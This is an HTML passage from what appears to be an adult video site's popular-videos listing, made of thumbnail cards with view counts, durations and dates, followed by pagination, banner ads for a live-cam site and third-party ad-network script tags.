                            <a class="trd" href="/it/video/3824942639758865158/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10c1127306" src="/thumbs/158/3824942639758865158_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 16284</li>
                                <li><i class="la la-clock-o"></i> 11:23</li>
                                <li><i class="la la-calendar"></i> 9.01.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942640236321307/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10dd87da1b" src="/thumbs/307/3824942640236321307_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 38</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 26.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2952065790705978905/">
                                <div class="thumb-col-img">
                                    <img data-sg="28f7d832289cce19" src="/thumbs/905/2952065790705978905_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 95737</li>
                                <li><i class="la la-clock-o"></i> 10:17</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/7504343010903790478/">
                                <div class="thumb-col-img">
                                    <img data-sg="6824c8356d9b138e" src="/thumbs/478/7504343010903790478_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 181</li>
                                <li><i class="la la-clock-o"></i> 39:20</li>
                                <li><i class="la la-calendar"></i> 6.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/88274202605763633/">
                                <div class="thumb-col-img">
                                    <img data-sg="1399ceb6925bc31" src="/thumbs/633/88274202605763633_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 72</li>
                                <li><i class="la la-clock-o"></i> 28:34</li>
                                <li><i class="la la-calendar"></i> 1.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/971375132858037377/">
                                <div class="thumb-col-img">
                                    <img data-sg="d7b048969a6b481" src="/thumbs/377/971375132858037377_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 40621</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 7.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1892856898132229739/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751efd1be6b" src="/thumbs/739/1892856898132229739_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 220679</li>
                                <li><i class="la la-clock-o"></i> 16:56</li>
                                <li><i class="la la-calendar"></i> 16.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942636679220762/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed100982ce1a" src="/thumbs/762/3824942636679220762_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 42612</li>
                                <li><i class="la la-clock-o"></i> 8:14</li>
                                <li><i class="la la-calendar"></i> 30.10.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3146477073149169717/">
                                <div class="thumb-col-img">
                                    <img data-sg="2baa883a2ef79035" src="/thumbs/717/3146477073149169717_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 25581</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2513111644606730315/">
                                <div class="thumb-col-img">
                                    <img data-sg="22e05db9c9ae904b" src="/thumbs/315/2513111644606730315_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10357</li>
                                <li><i class="la la-clock-o"></i> 15:30</li>
                                <li><i class="la la-calendar"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1892856897100628216/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751b254c0f8" src="/thumbs/216/1892856897100628216_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 65086</li>
                                <li><i class="la la-clock-o"></i> 12:33</li>
                                <li><i class="la la-calendar"></i> 20.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942640684364748/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10f83c73cc" src="/thumbs/748/3824942640684364748_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 18581</li>
                                <li><i class="la la-clock-o"></i> 11:54</li>
                                <li><i class="la la-calendar"></i> 26.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/4666896568435631574/">
                                <div class="thumb-col-img">
                                    <img data-sg="40c425b3e51865d6" src="/thumbs/574/4666896568435631574_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 95</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 13.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1059155510651591706/">
                                <div class="thumb-col-img">
                                    <img data-sg="eb2e05346491c1a" src="/thumbs/706/1059155510651591706_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3114</li>
                                <li><i class="la la-clock-o"></i> 10:42</li>
                                <li><i class="la la-calendar"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942638122681866/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed105f8c460a" src="/thumbs/866/3824942638122681866_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 24532</li>
                                <li><i class="la la-clock-o"></i> 0:51</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/8756763503793657173/">
                                <div class="thumb-col-img">
                                    <img data-sg="79864602e9b9d555" src="/thumbs/173/8756763503793657173_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 43652</li>
                                <li><i class="la la-clock-o"></i> 4:20</li>
                                <li><i class="la la-calendar"></i> 1.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/403802490363179355/">
                                <div class="thumb-col-img">
                                    <img data-sg="59a9839bd83f15b" src="/thumbs/355/403802490363179355_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 18743</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 11.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942637998878455/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10582b2ef7" src="/thumbs/455/3824942637998878455_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 40115</li>
                                <li><i class="la la-clock-o"></i> 2:59</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733172062731/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb97f3d9a0b" src="/thumbs/731/2705852733172062731_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 44163</li>
                                <li><i class="la la-clock-o"></i> 0:37</li>
                                <li><i class="la la-calendar"></i> 13.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/12671134235002683074/">
                                <div class="thumb-col-img">
                                    <img data-sg="afd8e973c2a03ec2" src="/thumbs/74/12671134235002683074_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 43035</li>
                                <li><i class="la la-clock-o"></i> 30:40</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942637566571610/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed103e66b45a" src="/thumbs/610/3824942637566571610_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 168370</li>
                                <li><i class="la la-clock-o"></i> 18:13</li>
                                <li><i class="la la-calendar"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942636761493540/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed100e6a3024" src="/thumbs/540/3824942636761493540_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 139853</li>
                                <li><i class="la la-clock-o"></i> 14:57</li>
                                <li><i class="la la-calendar"></i> 11.06.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852732279438139/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb94a093b3b" src="/thumbs/139/2705852732279438139_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2290</li>
                                <li><i class="la la-clock-o"></i> 16:51</li>
                                <li><i class="la la-calendar"></i> 21.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852735190583404/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9f78dc86c" src="/thumbs/404/2705852735190583404_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15123</li>
                                <li><i class="la la-clock-o"></i> 9:44</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942639040069577/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10963a7fc9" src="/thumbs/577/3824942639040069577_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 458917</li>
                                <li><i class="la la-clock-o"></i> 2:18</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942638150117080/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10612ee6d8" src="/thumbs/80/3824942638150117080_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 422260</li>
                                <li><i class="la la-clock-o"></i> 18:59</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/29769002536319758/">
                                <div class="thumb-col-img">
                                    <img data-sg="69c2c0057ebb0e" src="/thumbs/758/29769002536319758_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 37578</li>
                                <li><i class="la la-clock-o"></i> 20:28</li>
                                <li><i class="la la-calendar"></i> 23.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3957124112965381255/">
                                <div class="thumb-col-img">
                                    <img data-sg="36ea876a3d6f2c87" src="/thumbs/255/3957124112965381255_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 204</li>
                                <li><i class="la la-clock-o"></i> 29:44</li>
                                <li><i class="la la-calendar"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942640536359255/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10ef6a1157" src="/thumbs/255/3824942640536359255_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 339</li>
                                <li><i class="la la-clock-o"></i> 4:13</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733620785614/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb999fc91ce" src="/thumbs/614/2705852733620785614_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 171377</li>
                                <li><i class="la la-clock-o"></i> 18:58</li>
                                <li><i class="la la-calendar"></i> 17.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13554958834849243029/">
                                <div class="thumb-col-img">
                                    <img data-sg="bc1ce33e383b5f95" src="/thumbs/29/13554958834849243029_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 181930</li>
                                <li><i class="la la-clock-o"></i> 8:25</li>
                                <li><i class="la la-calendar"></i> 11.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/9861000083538294657/">
                                <div class="thumb-col-img">
                                    <img data-sg="88d94f548565b781" src="/thumbs/657/9861000083538294657_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 27702</li>
                                <li><i class="la la-clock-o"></i> 16:57</li>
                                <li><i class="la la-calendar"></i> 14.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/17037215760836110967/">
                                <div class="thumb-col-img">
                                    <img data-sg="ec705977aa52aa77" src="/thumbs/967/17037215760836110967_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 52772</li>
                                <li><i class="la la-clock-o"></i> 24:31</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852732465312798/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9551d741e" src="/thumbs/798/2705852732465312798_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 515552</li>
                                <li><i class="la la-clock-o"></i> 8:55</li>
                                <li><i class="la la-calendar"></i> 24.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852734761226343/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9ddf65067" src="/thumbs/343/2705852734761226343_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 17906</li>
                                <li><i class="la la-clock-o"></i> 9:40</li>
                                <li><i class="la la-calendar"></i> 24.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942640675697080/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10f7b831b8" src="/thumbs/80/3824942640675697080_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 27286</li>
                                <li><i class="la la-clock-o"></i> 6:25</li>
                                <li><i class="la la-calendar"></i> 27.10.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852732306649034/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb94ba86fca" src="/thumbs/34/2705852732306649034_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 28361</li>
                                <li><i class="la la-clock-o"></i> 9:51</li>
                                <li><i class="la la-calendar"></i> 12.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852732334593374/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb94d52d55e" src="/thumbs/374/2705852732334593374_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 36714</li>
                                <li><i class="la la-clock-o"></i> 20:48</li>
                                <li><i class="la la-calendar"></i> 20.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942640029398802/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10d1327712" src="/thumbs/802/3824942640029398802_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 71</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 18.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942637050508285/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed101fa433fd" src="/thumbs/285/3824942637050508285_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 72650</li>
                                <li><i class="la la-clock-o"></i> 6:10</li>
                                <li><i class="la la-calendar"></i> 27.10.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942637611477732/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed104113eae4" src="/thumbs/732/3824942637611477732_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1454</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                                <li><i class="la la-calendar"></i> 6.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852732462633074/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb954f49072" src="/thumbs/74/2705852732462633074_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 19067</li>
                                <li><i class="la la-clock-o"></i> 14:10</li>
                                <li><i class="la la-calendar"></i> 10.11.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852731531653100/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb91d76efec" src="/thumbs/100/2705852731531653100_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 166007</li>
                                <li><i class="la la-clock-o"></i> 3:19</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942637705808933/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1046b34c25" src="/thumbs/933/3824942637705808933_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15236</li>
                                <li><i class="la la-clock-o"></i> 15:06</li>
                                <li><i class="la la-calendar"></i> 17.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2705852733694050541/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb99e5a80ed" src="/thumbs/541/2705852733694050541_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 37125</li>
                                <li><i class="la la-clock-o"></i> 9:37</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942639755472201/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10c0dead49" src="/thumbs/201/3824942639755472201_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7085</li>
                                <li><i class="la la-clock-o"></i> 2:11</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1313132711696693761/">
                                <div class="thumb-col-img">
                                    <img data-sg="12392f3e77a07a01" src="/thumbs/761/1313132711696693761_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 50536</li>
                                <li><i class="la la-clock-o"></i> 8:44</li>
                                <li><i class="la la-calendar"></i> 3.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/76281120308912173/">
                                <div class="thumb-col-img">
                                    <img data-sg="10f01465714e02d" src="/thumbs/173/76281120308912173_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 44652</li>
                                <li><i class="la la-clock-o"></i> 22:08</li>
                                <li><i class="la la-calendar"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942639103761660/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed109a065cfc" src="/thumbs/660/3824942639103761660_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 497</li>
                                <li><i class="la la-clock-o"></i> 6:16</li>
                                <li><i class="la la-calendar"></i> 12.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3824942638344560006/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed106cc5dd86" src="/thumbs/6/3824942638344560006_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 149</li>
                                <li><i class="la la-clock-o"></i> 0:20</li>
                                <li><i class="la la-calendar"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/it/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/it/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/it/index/popular/4/" target="_self">4</a></li><li><a href="/it/index/popular/2/" target="_self"><i class="la la-caret-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
